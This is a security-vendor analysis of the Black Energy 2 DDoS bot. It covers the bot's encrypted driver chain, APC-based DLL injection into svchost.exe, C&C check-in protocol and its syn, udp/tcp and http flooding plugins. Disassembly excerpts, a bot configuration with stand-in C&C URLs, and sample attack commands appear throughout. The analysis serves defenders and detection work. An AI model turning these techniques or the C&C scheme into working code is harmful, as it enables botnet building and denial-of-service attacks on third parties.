# Black DDoS

securelist.com/black-ddos/36309/

Authors

Dmitry Tarakanov

Cybercriminals use a variety of bots to conduct DDoS attacks on Internet servers. One of the most popular tools is called Black Energy. To date, Kaspersky Lab has identified and implemented detection for over 4,000 modifications of this malicious program. In mid-2008 malware writers made significant modifications to the original version, creating Black Energy 2 (which Kaspersky Lab detects as Backdoor.Win32.Blakken). This malicious program is the subject of this article.

## Step-by-step: the bot components

The bot has several main functions: it hides the malware code from antivirus products, infects system processes and, finally, offers flexible options for conducting a range of malicious activities on an infected computer when commands are received from the botnet command-and-control (C&C) center. Each task is performed by a different component of the malicious program.Initial infection: exe file

Execute dropper code: creates decryptor driver

Decryptor driver: decrypts infector driver

Infector driver: infects svchost.exe

Injected DLL: connects to C&C, downloads plugins to conduct DDoS attacks

DLL plugins: conduct DDoS attacks

**Figure 1. A step-by-step guide to how Black Energy 2 works**

## The protective layer

Like most other malicious programs, Black Energy 2 has a protective layer that hides the malicious payload from antivirus products. This includes encryption and code compression; anti-emulation techniques can also be used.

Once the Black Energy 2 executable is launched on a computer, the malicious application allocates virtual memory, copies its decryptor code to the memory allocated and then passes control to the decryptor.

Execution of the decryptor code results in code with dropper functionality being placed in memory. Once the dropper code is executed, a decryptor driver with a random name, e.g. “EIBCRDZB.SYS”, is created in system32drivers. A service (which also has a random name) associated with the driver is then created and started:```
push    esi
push    esi
push    esi
push    esi
push    [esp+20h+arg_0] ;  driver path
                        ; "C:\\WINDOWS\\system32\\drivers\\eibcrdzb.sys"
push    esi
push    2
push    1
push    10030h
push    [esp+34h+arg_4]
push    [esp+38h+arg_4] ; Service name:docfbatqikfib
push    ebx
call    eax             ; CreateServiceA
mov     edi, eax
cmp     edi, esi
jz      short loc_401195
```

```
push    1CA1FD2Fh
push    3
call    DLLsProcess
push    esi
push    esi
push    edi                         ; Service name:docfbatqikfib
call    eax                         ; StartServiceA
push    edi
mov     esi, eax
call    sub_401000
pop     ecx
jmp     short loc_40119B
```

**Figure 2. The launch of the malicious decryptor driver**

Like the original executable, this driver is, in effect, a 'wrapper' that hides the most interesting part of the malware.

## The infector

The code of the decryptor driver contains a block of encrypted and packed data:Figure 3. Encrypted data within the decryptor driver

The data block has the following structure:

| Data size | Archive size | Key length | dummy |
| --- | --- | --- | --- |
| 4 bytes | 4 bytes | 4 bytes | 4 bytes |
| Key | | | |
| Encrypted archive | | | |

Figure 4. Encrypted data structure

The key from this block is used to create another key, 100h bytes in size, which is used to decrypt the archive. The encryption is based on the well-known RC4 algorithm. If the archive size is equal to the data size, it means that the data is not packed. However, if the two do not coincide, the encrypted archive has to be unpacked.

The decrypted data is an infector driver which will inject a DLL into the svchost.exe user-mode process. In order to launch the infector driver, the decryptor driver allocates memory, copies the decrypted code to that memory area, remaps address offset fixups and passes control to it. The malicious DLL is stored in the .bdata section of the infector driver. This data block has the same structure as that described above. The infector driver locates the svchost.exe process and allocates memory in its address space. The malicious DLL is then copied to this memory area and address offsets are remapped according to the relocation table. The injected library's code is then launched from kernel mode as shown below:```
push    0E9EE1079h
push    edi
call    GetAddrFunction
push    [ebp+var_4]
push    edi
push    [ebp+arg_8]
push    esi
push    offset altExFreePool
push    esi
push    [ebp+var_C]
push    ebx
call    eax             ; KeInitializeApc
push    66FD41A3h
push    edi
call    GetAddrFunction
push    esi
push    esi
push    edi
push    ebx
call    eax             ; KeInsertQueueApc
test    eax, eax
jnz     short loc_15A0A
```

**Figure 5. Launching the DLL injected into svchost.exe**

This method uses APC queue processing. First, an APC with the address of the DllEntry function for the library injected is initialized, then the APC is queued using KeInsertQueueApc APC. As soon as svchost.exe is ready to process the APC queue (which is almost immediately), a thread from the DllEntry address is launched in its context.

## The injected DLL

The DLL which is injected into svchost.exe is the main controlling factor in launching a DDoS attack from an infected computer. Like the infector driver, the DLL has a .bdata section; this includes a block of encrypted data, which has the same structure as that shown above. The data makes up an xml document that defines the bot's initial configuration. This screenshot gives an example:

```
<?xml version="1.0" encoding="windows-1251"?>
<bkernel>
<servers>
<server>
<type>http</type>
<addr>http://malexample.com/get/getcfg.php</addr>
</server>
<server>
<type>http</type>
<addr>http://malexample.ru/get/getcfg.php</addr>
</server>
</servers>
<cmds>
</cmds>
<sleepfreq>15</sleepfreq>
<build_id>3</build_id>
</bkernel>
```

**Figure 6. The bot's initial settings**The address of the botnet's C&C is of course the most important information. In this case, two addresses are given for the sake of reliability: if one server is down and the bot is unable to contact it, the bot can attempt to connect to its owner using the backup address.

The bot sends a preformed http request to the C&C address; this is a string containing data which identifies the infected machine. A sample string is shown below:

id=xCOMPUTERNAME_62CF4DEF&ln=ru&cn=RU&nt=2600&bid=3

The id parameter, which is the infected machine's identifier, includes the computer name and the serial number of the hard disk on which the C: drive is located. This is followed by operating system data: system language, OS installation country and system build number. The build identifier for the bot ( 'build_id' in the initial configuration options xml document) completes the string.

The format of the request string is used as confirmation that the request actually comes from the bot. In addition, the C&C center also uses the user-agent header of the http request as a password of sorts.

If the C&C accepts the request, it responds with a bot configuration file which is also an encrypted xml document. RC4 is also used to encrypt this file, with the infected machine's identifier (the id parameter of the request string, in the example above – xCOMPUTERNAME_62CF4DEF) serving as a key.

Here is an example of such instructions:```
<?xml version="1.0"?>
<bkernel>
<plugins>
        <plugin>
                <name>syn</name>
                <version>6</version>
                <key>ac787e0e513045de3733f50cd41445d3</key>
        </plugin>
        <plugin>
                <name>http</name>
                <version>42</version>
                <key>fd4b0bcd114712a1671e5370b03e0570</key>
        </plugin>
        <plugin>
                <name>ddos</name>
                <version>7</version>
                <key>0722942a386174438a645e5d30157897</key>
        </plugin>
</plugins>
<cmds>
        <cmd>syn_start www.target1.example.ru 443</cmd>
        <cmd>http_start http://www.target2.example.ru</cmd>
        <cmd>ddos_start udp www.target3.example.ru 80</cmd>
</cmds>
<plg_data>
        <syn>
                <syn_freq>50</syn_freq>
                <syn_threads>3</syn_threads>
        </syn>
        <http>
                <http_freq>500</http_freq>
                <http_threads>3</http_threads>
        </http>
        <ddos>
                <tcp_size>1000</tcp_size>
                <tcp_freq>50</tcp_freq>
                <tcp_threads>5</tcp_threads>
                <udp_size>1000</udp_size>
                <udp_freq>50</udp_freq>
                <udp_threads>5</udp_threads>
                <icmp_size>1000</icmp_size>
                <icmp_freq>50</icmp_freq>
                <icmp_threads>5</icmp_threads>
                <http_freq>500</http_freq>
                <http_threads>5</http_threads>
        </ddos>
</plg_data>
<servers>
</servers>
<sleepfreq>900</sleepfreq>
<ip>[redacted]</ip>
</bkernel>
```

**Figure 7. Configuration file – instructions from the C&C**

The section tells the bot which modules are available on the owner's server to set up a DDoS attack. If the bot does not have a particular module or if a newer version is available on the server, the bot will send a plug-in download request to the server, e.g.:

getp=http&id=xCOMPUTERNAME_62CF4DEF &ln=ru&cn=RU&nt=2600&bid=3

A plug-in is a DLL library, which is sent to the bot in an encrypted form. If the key used to encrypt a plugin differs from the value of the id parameter, it will be specified in the field of the configuration file. Once the plug-in DLL has been received and decrypted, it will be placed in the memory area allocated. It is then ready to begin a DDoS attack as soon as the appropriate command is received.Plug-ins will be regularly downloaded to infected machines: as soon as the malware writer updates their attack methods, the Black Energy 2 bot will download the latest version of the relevant plugin.

The downloaded plug-ins are saved to the infected computer's hard drive as str.sys in system32drivers. Str.sys is encrypted, with the id parameter being used as the key. Prior to encryption, the str.sys data looks like this:

**Figure 8. Unencrypted contents of str.sys: plug-in storage**

Each plug-in has an exported function, DispatchCommand, which is called by the main module – the DLL injected into the svchost.exe process. A parameter (one of the commands from the section in the bot configuration file) is passed to the DispatchCommand function. The plug-in then executes the command.

## The main plug-ins

The main plug-ins for Black Energy 2 are ddos, syn and http. A brief description of each is given below.

### The ddos plug-inThe server address, protocol and port to be used in an attack are the input for the ddos plug-in. The plug-in initiates mass connections to the server, using the port and protocol specified. Once a connection is established, a random data packet is sent to the server. The following protocols are supported: tcp, udp, icmp and http.

Below is an example of a “ddos_start udp 80” command being carried out:

```
1000147A  > 50              PUSH EAX                                   ┌NetShort
1000147B  . FF15 64300010   CALL DWORD PTR DS:[<&WS2_32.#9>]           └ntohs
10001481  . 6A 11           PUSH 11                                    ┌Protocol = IPPROTO_UDP
10001483  . 6A 02           PUSH 2                                     │Type = SOCK_DGRAM
10001485  . 6A 02           PUSH 2                                     │Family = AF_INET
10001487  . 66:8945 F2      MOV WORD PTR SS:[EBP-E],AX                 │
1000148B  . FF15 54300010   CALL DWORD PTR DS:[<&WS2_32.#23>]          └socket
10001491  . 83F8 FF         CMP EAX,-1
10001494  . 8945 08         MOV DWORD PTR SS:[EBP+8],EAX
10001497  .v 0F84 8F000000  JE 0005_2_0.1000152C
1000149D  . 53              PUSH EBX
1000149E  . 8B5E 14         MOV EBX,DWORD PTR DS:[ESI+14]
```

**Figure 9. Creating a socket, UDP protocol**

```
100014EF  . 83C4 0C         ADD ESP,0C
100014F2  > 6A 10           PUSH 10                                    ┌ToLength = 10 (16.)
100014F4  . 8D45 F0         LEA EAX,DWORD PTR SS:[EBP-10]              │
100014F7  . 50              PUSH EAX                                   │pTo
100014F8  . 6A 00           PUSH 0                                     │Flags = 0
100014FA  . 53              PUSH EBX                                   │DataSize
100014FB  . 57              PUSH EDI                                   │Data
100014FC  . FF75 08         PUSH DWORD PTR SS:[EBP+8]                  │Socket
100014FF  . FF15 60300010   CALL DWORD PTR DS:[<&WS2_32.#20>]          └sendto
10001505  . 83F8 FF         CMP EAX,-1
10001508  .v 75 06          JNZ SHORT 0005_2_0.10001510
1000150A  . FF15 58300010   CALL DWORD PTR DS:[<&WS2_32.#111>]         [WSAGetLastError
10001510  > 57              PUSH EDI
10001511  . E8 90FDFFFF     CALL 0005_2_0.100012A6
10001516  . 59              POP ECX
10001517  .v EB 06          JMP SHORT 0005_2_0.1000151F
10001519  > FF15 0C300010   CALL DWORD PTR DS:[<&KERNEL32.GetLastError>] [GetLastError
1000151F  > FF75 08         PUSH DWORD PTR SS:[EBP+8]                  ┌Socket
10001522  . FF15 6C300010   CALL DWORD PTR DS:[<&WS2_32.#3>]           └closesocket
```

```
$ ==>   000000A8   Socket = A8
$+4     0008B098   Data = 0008B098
$+8     000003E8   DataSize = 3E8 (1000.)
$+C     00000000   Flags = 0
$+10    0094FF58   pTo = 0094FF58
$+14    00000010   ToLength = 10 (16.)
$+18    00000000
```

**Figure 10-1. Sending data: sendto and the stack**

Port IP address

```
Address   Hex dump                                          ASCII
0094FF58  02 00 00 50 4D .. B. .. 00 A8 CC 08 00 38 D0 08 00
0094FF68  B4 FF 94 00 94 16 00 10 A8 00 00 00 A8 CC 08 00
0094FF78  74 62 90 7C 00 00 00 00 A8 CC 08 00 4D EB 39 0B
0094FF88  00 00 00 00 A0 3D 63 81 DE FC 4F 80 00 00 00 00
```

**Figure 10-2. Sending data: sendto and the stack**Figure 10-3. What data is sent: a random set of bytes

When the http protocol is specified in the command, the ddos plugin uses the socket, connect and send functions to send a GET request to the server.

## The syn plug-in

Unlike the other plug-ins described in this article, the syn plugin includes a network driver. When the plugin's DllEntry function is called, the driver is installed to system32drivers folder as synsenddrv.sys. The driver sends all the network packets. As can be easily guessed, the DispatchCommand function waits for the main DLL to send it the following parameter: "syn_start " or "syn_stop ". If the former parameter is received, the plugin begins an attack, if the latter is received, the attack is stopped. An attack in this case consists of numerous connection requests being made to the server, followed by so-called 'handshakes', i.e. the opening of network sessions.

Figure 11. SYN attack: SYN->ACK->RST

Naturally, if numerous requests are made from a large number of infected computers, this creates a noticeable load on the server.

## The http plug-inThe DDoS attack methods described above are often combated by using redirects: a server with online resources is hidden behind a gateway that is visible to the outside world, with the gateway redirecting requests to the server hosting the resources. The gateway can use a variety of techniques to fend off DDoS attacks and taking it down is not easy. Since the ddos and syn plugins target IP addresses and have no features which allow them to recognize traffic redirects, they can only attack the gateway. Hence, the network flooding that they generate simply does not reach the server hosting Internet resources. This is where the http plugin comes in.

Having received the http_start command, the http plugin creates a COM object named “Internet Explorer(Ver 1.0)” with an IWebBrowser2 interface. The Navigate method is called by the http_start command with the parameter, resulting in the Internet Explorer(Ver 1.0) object navigating to the URL specified. The Busy method is then used by the malicious program which waits until the request is completed.

```
10001284  MOV ESI,DWORD PTR SS:[EBP+8]
10001287  LEA EAX,DWORD PTR SS:[EBP-4]
1000128A  PUSH EAX
1000128B  PUSH http.100020F0
10001290  PUSH 4
10001292  XOR EDI,EDI
10001294  PUSH EDI
10001295  PUSH http.100020E0
1000129A  MOV DWORD PTR DS:[ESI+8],1
100012A1  CALL DWORD PTR DS:[<&ole32.CoCreateInstance>]   ole32.CoCreateInstance
100012A7  TEST EAX,EAX
```

```
$ ==>  100020E0  Pointer to CLSID (COM object)
$+4    00000000
$+8    00000004
$+C    100020F0  Pointer to interface ID
$+10   008EFFB0
```

**Figure 12-1. Creating a COM object**

```
Address   Hex dump
100020E0  01 DF 02 00 00 00 00 00 C0 00 00 00 00 00 00 46
```

CLSID: {0002DF01-0000-0000-C000-000000000046}
Internet Explorer(Ver 1.0)

**Figure 12-2. Pointer to CLSID**

```
Address   Hex dump
100020F0  61 16 0C D3 AF CD D0 11 8A 3E 00 C0 4F C9 E2 6E
```

IWebBrowser2 interface ID:
{D30C1661-CDAF-11D0-8A3E-00C04FC9E26E}

**Figure 12-3. Pointer to the interface ID**

```
100012E0  PUSH EBX
100012E1  MOV EBX,DWORD PTR DS:[<&KERNEL32.Sleep>]   kernel32.Sleep
100012E7  MOV EAX,DWORD PTR SS:[EBP-4]
100012EA  MOV ECX,DWORD PTR DS:[EAX]
100012EC  LEA EDX,DWORD PTR SS:[EBP-1C]
100012EF  PUSH EDX                                   Headers
100012F0  PUSH EDX                                   PostData
100012F1  PUSH EDX                                   TargetFrameName
100012F2  PUSH EDX                                   Flags
100012F3  PUSH DWORD PTR SS:[EBP-8]                  URL=UNICODE "www.example.com"
100012F6  PUSH EAX                                   COM-Object
100012F7  CALL DWORD PTR DS:[ECX+2C]                 IWebBrowser2.ShellWebBrowser_Navigate
100012FA  TEST EAX,EAX
```**Figure 13. Calling the Navigate method**

```
10001305  > 66:837D 0A 00  CMP WORD PTR SS:[EBP+A],0
1000130A .v 74 21          JE SHORT http.1000132D
1000130C  . FFD7           CALL EDI
1000130E  . 2B45 F4        SUB EAX,DWORD PTR SS:[EBP-C]
10001311  . 3D 10270000    CMP EAX,2710
10001316 .v 77 15          JA SHORT http.1000132D
10001318  . 6A 64          PUSH 64                              100 ms
1000131A  . FFD3           CALL EBX                             kernel32.Sleep
1000131C  > 8B45 FC        MOV EAX,DWORD PTR SS:[EBP-4]
1000131F  . 8B08           MOV ECX,DWORD PTR DS:[EAX]
10001321  . 8D55 0A        LEA EDX,DWORD PTR SS:[EBP+A]
10001324  . 52             PUSH EDX                             pBool
10001325  . 50             PUSH EAX                             COM-Object
10001326  . FF51 7C        CALL DWORD PTR DS:[ECX+7C]           IWebBrowser2.ShellIWebBrowser_get_Busy
10001329  . 85C0           TEST EAX,EAX
1000132B .^ 7D D8          JGE SHORT http.10001305
```

**Figure 14. Calling the Busy method**

Using these steps, the malicious program imitates an ordinary user visiting a particular page. The only difference is that, unlike a user, the malicious program makes many 'visits' to the same address within a short period of time. Even if a redirecting gateway is used, the http request is redirected to the protected server hosting web resources, thus creating a significant load on the server.

## General commands

In addition to downloading plug-ins and executing plug-in commands, Black Energy 2 'understands' a number of general commands that can be sent by the C&C server:

rexec – download and execute a remote file;

lexec – execute a local file on the infected computer;

die – terminate bot execution;

upd – update the bot;

setfreq – set the frequency with which the bot will contact the C&C server;

http – send http request to the specified web page.

## Conclusion

Initially, the Black Energy bot was created with the aim of conducting DDoS attacks, but with the implementation of plugins in the bot's second version, the potential of this malware family has become virtually unlimited. (However, so far cybercriminals have mostly used it as a DDoS tool). Plugins can be installed, e.g. to send spam, grab user credentials, set up a proxy server etc. The upd command can be used to update the bot, e.g. with a version thathas been encrypted using a different encryption method. Regular updates make it possible for the bot to evade a number of antivirus products, any of which might be installed on the infected computer, for a long time.

This malicious tool has high potential, which naturally makes it quite a threat. Luckily, since there are no publicly available constructors online which can be used online to build Black Energy 2 bots, there are fewer variants of this malware than say, ZeuS or the first version of Black Energy. However, the data we have shows that cybercriminals have already used Black Energy 2 to construct large botnets, and these have already been involved in successful DDoS attacks.

It is difficult to predict how botnet masters will use their botnets in the future. It's not hard for malware writers to create a plug-in and get it downloaded to infected user machines. Furthermore, any plug-in code is only present in an infected computer's memory; in all other instances the malicious modules are encrypted, whether this is during transmission or when stored on a hard drive.

In addition, Black Energy 2 plugins are not executable (.exe) files. Plugins are loaded directly onto an infected machine, which means that they will not be distributed using mass propagation techniques and antivirus vendors may not come across new plugins for extended periods of time. However, it is the plug-ins that ultimately meet the cybercriminals' goal, i.e. delivering the malicious payload which is the ultimate aim of infecting victim machines with the Black Energy 2 bot.

Consequently, it's essential to track the plug-ins. Kaspersky Lab monitors which Black Energy 2 plugins are available for download to track the evolution of this malicious program. We'll keep you posted.

- APT
- BlackEnergy
- Botnets
- DDoS-attacks
- Scada
- Wiper

Authors

Dmitry Tarakanov

Black DDoS

---

Your email address will not be published. Required fields are marked *